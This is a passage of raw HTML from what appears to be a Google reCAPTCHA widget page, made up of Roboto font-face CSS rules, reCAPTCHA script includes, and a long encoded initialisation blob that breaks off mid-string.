  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="Jx0r-2jrANA5VZt5-g1Vyw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="Jx0r-2jrANA5VZt5-g1Vyw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Jx0r-2jrANA5VZt5-g1Vyw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5PDnMOLwpHCsnrDnMKfTcOVK8K7wpLCpsKFw63Cq8Ktw4nCgMKowrVbbi02wpHDmGDChzpHUcK2YsKxwr/Cl8OYw4cCwozCg8KNw5UVUiVtNTZcwoxnw57DlsOLYsKUESvCk8KVwpfDp8O/[base64]/DmlLDmcO+Y8KoBn8Hw6HCtcOYAHszY8KsTCkWwpEKwroJwqQtSsO0HHrCscKtw4cUVsKvYSdgw6EawrPCvxNybcOgA2/ClcKdOlbCtcOQHCJ5wqFEw4IOY8K5w47CjMO3LMOgYzcLw4vDt8OBw70FDMKUwp4Hw4/[base64]/CmBQRA8KlNWHDpMODNWbDicOtUcOPJzw+w6fDhMOWZT/CscOOb03DmkUlwpN1wo5zwpQJwoAzwp8WdWzDs3zDnMOTCR0sIBDCi8K2wqk4D03CrcOrTgPCqTnDvMKAM8KzG8KQGMOJw45wwrvDs27CpgzDuD8hw6rCpcKBQxxiw5BaesODcsOMw6J/[base64]/DqMKCLMOpBV/CiChqwr7CqgDDocKiw5MJEMKmw5rCgQEUJkTDoQlcDUDDoT0yw7LCu8Ogw59aZjQSLcOqwrnDhcOhRsKLw6xswrImRcO6wogYTsK2I2QXLUJhwovCncO/[base64]/[base64]/w5UpaCHCj3PDr8Oew57ClMOOw7jDv1bCpcKyw45LwpU6wpUNR8OhQsOoWMOJVC/[base64]/[base64]/Ds3F1wrfCumt/[base64]/DvXcfXcOganrDhcOQTsK6KcK+w6rCuMK3wr9TwrjDphrCsApbQ3ZMbUzDrlfDg8OZBMOIw63DkcOjwovCmsOWw4Epam0bMDB0XnUtUsOawqnCrTnDmAUcwoo4w4DDv8K1wqMAwqbCncKcKF8ww640RcKzdAnDvsOdJsK7OT1Vw77DmAzDv8KAUkA1A8OqwrnDjgcswq/Dp8OHw699w4rCmT5bOcKwdMOHOCjDqMKLXVZxwoQFdMOvElTDiiF5wqQhwoBowoscbgTCqHLCq0/[base64]/w6VpwqjCm8Kmw4lHV8KhesO3LMKLL3RKw4AVw6TCt8OPw67Cp0/Cp0JueWAyw53CshASw4d3LsKdwqJeasOSOzd7fEIJCsK/[base64]/ChxHDpcKgwq9Wwp/[base64]/CvsK0wqbCmV/DtVrDiMK4w5EMbBVYw6Mgw4HDq8Kbw6xdwo3DryBhwpzCmMOJCVp5wrBMw6gCwqcnwq80GsO0w6JqV0A7BAzCk0kfW3t2wpDCkGNhF2bDo1LDvMKpLMOkSxLCo0p/KcKpwp/DsgEqw4bChXHCu8OtTsKfb1ULYsKiwqw4w5cdUcOWU8OeMy7Dk8KkSWt3wqPCl3tKE8OYw6vCnsOUw4/DtMKPw5x+w7YpwpRKw4xBw5XCrXpqwqN1NibCosOQcsOGwpBFw5HDlDt4w7VHw5bDuFvDvxjClsKZwpl8GMO6fMKzRhDCjsOQSsOtw5oww4DDqBpCw6taMWvDqU9fw6gOYz0YWxjCkcKxwrvCusO4VAsEwq/Dt1ViesKoDQBpw7dwwozDjx7Cm0DDiWjCuMO2wpkkw7RNwpjCtMOmGsOlJTDDoMKuwo4twp97wr1EwrhEw5IEw4MZw5p9ckdzwrZ7WHsHACnChWVow6vDrcKlwr/[base64]/WcKNw7g6AkzDlhhSHS3CtETDkwMjw7TCjCDDo8K8w6/[base64]/DrcO1H8KiUx/CoyzCuV/DtnTDs8Onw4fDjcOZwrdCGcO5LnVVRA5ROQ3DlBzCtA3DigXDpkQiXcOlQcOHw7fCtRHDsyHDj8KFYUPDkMO0HcKYwrHDjMKiCcOvSMK0w5MAG2wFw7LDv1vCmMK6w4bCkR/CpFbDrCoCw4HCrMOxwqg9YsKPwq3CnT3DncOxGh3DscO3wpgSVDNzOMKCGRREw7VbZMO8wqTChsKgMMOYw7TDksKXw6vClzRTwqJRwrQ5w7rCpcO8ekjClAbCpcK0fDYcwps2wr9yLMKeARg2wpDDvsOmw7UOAS0PZ8O3acKOZcOaTxoow6ZtwqYFR8KOJ8O/[base64]/[base64]/[base64]/Dp8KuDcOvw4IwwrvDiMK/EsKOaMOCXh5lwq5aPcOPwqtuw4TCuE7CscKYH8KzwobCmUDDmFLCusKdQEpUwpoyKDzCuHLDqB3Do8KQLythwr/Csk3Cr8Ozw7jDmMOTDzUMecOpwr/Cgj7DhcKQKXocw6BfwqbDuX/[base64]/VxAFw6hCIcK4woNgwqbDoUIjNS3Cg04Cw5cZwrdfwrfChhTCnCwow5LCiD1gwrHDuCHDjUkcwrRUw4Yjw7EdSlnClcKEI8OuwrfCt8Olwr4Iwq1IcU8bUxczB13ClEZDdMOBw6zCsFMvAgLDhy04G8KHw4fDqsKAQMOKw45/w5Iiwr/ChT5Ew4pICQN0dQkINMKPDsO5w7NMwp3Dt8OswoQKCMO9wrtFM8OOwo4NBDkkwphDw7jDp8OZfMOBwrzDhcOZw7zCj8OPeBwaGwvDkj1AHsKOwofDqjDClD/CiTjCpsOew7QBCRjDjXHDnMKAYMOIw70xw7oCw6fCgsOgwqNjUh3CqxdIUnkMw43DucKnF8OxwrrCkS4TwokYEx/DuMKkQcOAasKDOcK9wqDCq0dtw4jCnsOowphTwoTCiUfDiMKCM8OLw65Fw6vCkzLCih1MdhHChMKSw5tvVWfCnkHDicKqPhzCqT8KYG3DuyDDgsOnw6QVem99NsO/[base64]/CmsKBw6XDg8ObXcKSOis/S8OHWmZ0NHQNw6tTw6PDnhXCs2zDuMOmSB3Coy7DjcOMDMO7w4/Co8Onw5xRw6/DulbDsWk+cGEDw5nDswPDrMOJwofCtMKUWMOaw7kOFi1gwroYFHxwLmcKGcOONk7Di8KLbFMZwo4NwojDpsK5F8OhSRLCjSRJw4gIKS7CjX4HXsKOwqjDlFrCm3p7RsObKRd9wq/DrHgkw7MwV8KUwojCrcOxOMO3wpLCl07Dm1dcw4FBwoHDlsOTwpl9A8Kew7zDksKQwogYPcKpfMOVAHPCnz3CpsKhw65JE8KJbsOow6x0IMKCwoLDl1IMw7HDhRHDoAsENhxbwowIa8K9w6bCv1/Dl8KnwrvDpAgGWMO4QsKhDUHDtSXCjRk0HhbDolF5KcOcDRXDvMKYwpNISQjCjmbDqyPClMOoQMK7NsKWw43Di8Ozwo4QIhhAwprCscKYCMO4JRk/[base64]/[base64]/[base64]/[base64]/DjMKYw5N1w41Rw4/Chgp0VMKnw5XDjsKKw4DDvwXChsKJGXI4w78VMsKZwqt3BlfCjWPCglInwrvDh3vDpULCo8OdRMOKwr8Cwp/ChXjDoz7Di8KJeTXDosO2B8K4w6nDr1tWDELCiMOsZX/Cg3hTw6bDocKFSEfDgsOZwq41woQkOsKUBMKpY3XCpH7CrBwFw4d8MnfCvsK1w6HChMOgw7LClMKEw6QNwoA8w5zChcK0wobCosOIwp8vwofCvibCmmRQwofDtcOpw5DDgMOtw5HDusKWVHXCjsKyJFYAKMO3NMKIUiPCnMKnw49Fw5/Cl8OAwrzDlDd7FcOQQsOkw6/CpcK7bkrCtgVawrLDscKewpfDqcK0wqUbw5kYwpbDlsOiw6rDr8K1WcKYSGXCjMK8UMKLD3bDp8OgTUbCnMKcGmzDgcKuPcO9TMOuw48mwrA+w6Bbwp3DnR/[base64]/Cy47wq94woHCnw3DnTLDm3RLwpPCukHDmXFmwrsjwpzCiXbDrsOnw7UpIBUrH8OMwozClMKTw6PClcKFwqXCuDwHL8OKwrl2w5XCssOpNmlBw77DghU6OMKFw7jCh8OWLMOgwq4pDsOADcKzNFhdw44eCcO8w4fDqD/Cp8OARD0Nd2E6w77CgAx1wpXDqhJ0Q8KlwoFPScOXw5/DuVbDiMO9w7XDtVE7KyjDqcOjEFDDl2R/BCHChsOawqzDm8K6wqHCiW7CmsKeN0LCj8KZw4tJw63Dhj40w7YcH8O4TcKfw6/CvcO/cHA4w77DpyBPeDgsPsK+w6puMMO5wrHCgAnDiQVtKsOsEELDosOsw4/DssKiw7rDhktFJDcsRz1yFsK+w5VCTGHCjcKvA8KdPDXCjAzDoWDCicO4w6nCvw7Du8KVwp/CvsOlGsKNOcK3LhDClz0OZcOnwpPDu8Kgwr/Cm8KNwrspw75Uw7jDusOiZMK6w47DgGvCpMKEJHHDhcOUw6EEZwHCscKiK8O1BsKqw7rCocKgaBbCoFPDpsKKw5cnwo1Qw5RhTkIkIDpEwpnCnBXDqwZlRj9Ow5YOIQ48LMOsG2cTw44TDQYowqgzacK9TcKFWB3Dp3jDiMKrw4zDqgPClcOsPRgKQmPCm8O9w6/CscKuacOWfMOhw6bDsm3DnMK2OlDCqMKeCcOQwo7DvMOTHxvCinvCoErDqsO8B8ORScOSVcOPw5MqF8OMwoDCg8OxQAjCkSAqwrbCtFJlwqJjw5bDhcK8w5woCcOGwpPDm2rDkkLDgMK0AG5RXMObw7fDm8KZK2tlw5/CsMKSwp5FPsO/w6jCoHdTw7HDuyw3wrTDnCs4wq91OMK2wqt5wp5AfsOaT3fCjhBFeMK7woXCucOAw67Di8Okw6VmfDbCgsOOwofChjtWY8OHw6lufcKdw5hFbsOGw7rDmxZMwph3wobCsQZbIMOIwovCsMOhF8KuwrTDrMKISMOuwp7CpSd/Y087DQrDvsO5wrRWDMO1UgULw6rCrFTDgzjCpHotTsKxw68xZsKvwrcfw6XDhcOzF0bCvMKqdXvDpXTCmcOjVMOiw5DCpAcPwqLCo8Obw6/[base64]/DnwYmAsKfwqTCmcKGw5ZMd8O7I8O3wqTDssKabE/DuMOhwp42wo9ow6LCs8ONS3HCjsKeJcOdw6DCv8OCwo8kwrJhBwbDuMKwfEzDgjXCiEtxQhhoOcOswrrCs2dlHXnDhcKOLMO6P8OBFhcqD2RuUwPCtzfDkMKswo/DnsKJw7FkwqbDgRPCv1zCnVvCnsOcw5zCq8O8wqUVwokLDQB8Q3xqw5zDvWHDvAHCjD7DosK0MCNGRHM0woMBwqcJYsOdwokjPT7DlsKXw7HCgMKkf8OjRcKMw4LClcKawr/CkAHCl8OMwo3DjMOrCzUFwpjDs8KuwqfDtg9Ow4/DscKjw47CkA8Gw5smAsKfQTTCrcK5w5o6RsOYJ37DiGhlOGh2YMKXw5ZmcBTDlWrCvytiFQ5GDx7DrMOIwqzComrClAUGbkVdwq0gClAswqvCkcKlw7ZBw5JBwqTCicKjwpEQwpgHwqDDk0jCvATDnMObwpnDim/DjX3CgcOaw4A2w5pxw4JBMsOCwrvDlgMySMKiw6IWXMObGMOWN8KXfQ53bsKiC8OfNG4kTSp/[base64]/DmsKvwqEewp/[base64]/[base64]/[base64]/[base64]/DvxzClcOxwr/CsMONKjDCuFQQY8OgLQXCpMOkIsOlTH3CnMOKA8OZQ8KiwoXDpQkhw6AywofDtsOfwpA3TBjDnMOXw5gmE1Jcw5ptDcOCFybDiMK2Y3Jjw6/CoGtWHsODZXXDvcKHw43CiyPCsUnCosOfw7XCuWwrVMKsOk7CkXXDuMKEw4tswpHDhMOzwrEUFivCnz40woddH8OtQipCF8Kkw7hfQ8O7w6LDmcOsKwPCjMKlw5zDpQHDk8Kew7rDlcKQwqQwwrhSW1psw47DvwtZXMKbw7zCm8KTA8O/w6zDosKBwqVodnBLHsO8OsKyw4c/KsOMGsOJMMKrw4TDqG3Dmy/Co8KWwpzCoMKswpt9bMOGwobDvHMiOG3DmyE5w7UXwrYGwpzCkHLCgcOCw4/DmmJQwrnDo8OVfjjCv8OVw7piwpjCkjR4w5NhwrIrw5RjwozDpcOQVMK1wocewr4EHcKsEMKFTXDCnSXDi8OaUMO7acOuw4kOw5EwNcK4w5w3wrQPw4klAMODw5TCsMO+cW0vw4cQworDoMOWHMO/w5/Cm8OTwqpowonCl8Kgw7DDqsKvEBA1w7ZUw4QeWyAZw6kfPMKIGsKWwrd8wqoZwqjCvMKFwrACGsK/wpfCi8K/HGzDssK1RhFPw51AI2PCssO+EMKjwqvDuMKkwrrDtyguw6bCusKiwrIOw4PCojvCpcKYwpfCg8K/woQRHSLCmkVaT8OKfcKbd8KKPcOUQMOUw7pbSiXCqcKiVMO6dzFOScKtw7YTw5rCocK2wqAlw5bDq8K6w4jDl0pqVjtIUwNKHTvDisOQw5vDrsOEaioHDDLCpsKjDk57w6FRS0JHwqApTxRFLsKCwr/CgQ4pRcOnacOBZsKdw5BGw7XDrBVhwpnDlcOVY8KEPcKdJcOtwrxIRXrCs3TCh8K3dsO+FyXCimUEKx97wrhqw4zDt8Kkw7lXQsOXwpBTw7jChyxXwo/CpyHDqcO7RBpdwoEhCVpiw5rCtk/DosKtJsKJUwU5WMOdwpXDmSbCocKYHsKpwo3CuRbDgkwhaMKOD2vChcKAwpcUwrDDjHbDk3dYw5FmVgTCm8KYJMOhw5/DoDd+XC48Z8K2eMK4AjTCtMOnP8KDw5Zne8KcwpZ3SsKFwpoSVlnCvsO+w7vDtsK8wqc8UFhCw4PDt04yYXbCu2cGwrVvwpjDjEl/[base64]/CoD96IWTCr8OuCMOsw61Pwq0YasODwoTDqsKiWRzDuhlnwqPCrmvDkGVzwqxWw6vDiGIKfFkgw7XDlRhUwrrDpcO5w5QUw6BGw73Cu8KIMyInCFXDjU8WBcOqNsOtMF/CgsO/H3Faw5rCg8OIw7PCgiTDgsKHRwUaw5VRwoLDvRDDssO4w7/CmcK8wqHDpsKmwrJtc8KXDGBpwqgbXllSw5EiwqjCrcOEw7JODsK4acOVXMKYDlLCjEfDjAUew4nCrMONawk8RGvDgigNF0HCjMKdTmrDsBTCgXfCulRZw4NhLgjClsOnTMKcw7fCrMO6w6XCnl8ncMKpXGPDoMK6w6/[base64]/d0PCqCJFw5DCjMOYXVbDjF1kDQjDkUzDg8KJPxI/PBLDtWhKw548woHCrMOjwp/DlnrDg8KkH8Ohw4fClAI5wrrCpnLDh384VwnDkgttwogDHsOowr4hw5VywpUbw7EQw4tiHcKLw6MNw7fDmTkyEDTCpcKHRMO6fsOkw44BZcOIYC3CumY1wrTDjW/Dg1wnwoMqw6QHIAAzESzDsjPDmcOoBcKdeAnDhcOFw5BhMGV0w73CocOSUyrDqERNw5LDmMOFwo3CjMOhGsKLR2kkZQhCwoMiwrdhw41vwrHCr3/CoVjDuRBrw4rDjVY+w6V2aA9Ww5/Cjj7DmsKwIRJ/B2bDgXfCt8KAOHbCksOxw5ZmdgQNwpQiVMKmPsKEwqF0w4wDZMOkdcKEwr1Swp3CoVXCmMKKw5UwUsKTw7FTWEPCiF5iAMOReMOaJMOefsO1S0bDqGLDswnDj3nDoB/Ch8OIw4tDwqIKwpPChsKYw4fCp3Jqw4ITAsKQwqHDm8K3wpLCnBk7aMKGR8K1w7oWcirDqcO9wqIUPcKTVMOzFEvDkcKlw6s7FXNKWxHCnXrCu8KhOBLDom52w47CqCPDnwzDgcKsD0/DhE3CrMOEFxESwrw8w6kdesOTOFdMwr7CtnnCg8K0OFDCkHHCszVbw6nDt2HCocOGwq/[base64]/DicKdw5HCg8KLVmfDmCBiw6LDkcOldsObw6dMwqnDiX3DmwnDu3HCtEVtVsOaZD/DpxQywonDjE5hwoNqwpptKnvDmMKrLsOZDcOcT8O5fsKhVMOwZjRcBsKIeMOub2ETw77CgAHDlX/ChjDDlkXDuV47w75xPMO6dlMxwoXDvQh1JW7CjGNvw7XDjHjDncK9wrDCoxsvwo/Dv10wwqXCq8KzwqfDqMK4aXPClsKwHgQpwr83wodBwqzDrWjCknrCmmdCAMO4w50NasOQwrM+eQXDgMOuNlklCMKlwo/DvT3DsHRMBl4ow6/CusO+cMKew4lpwowGwr0/w7tMScKow67DucOdLCbDisODw5fChcKjGAHCscKHwo/CkVLDqk/CuMO+YTB6RcKNw6luw7zDlHHDp8OdE8KqWTPDuFDDpMO1YMOSdxQUw5geLcOSw48jVsOeLHgJwr3Cv8O3wqZ1wq4yTkrDgEt/w7jDjMKdw7PCpcKpwpUAFWLCh8OfC1Yqw47Dl8KcX2weN8Kbw4zCmzLDssKYanoGw6rCmcKNF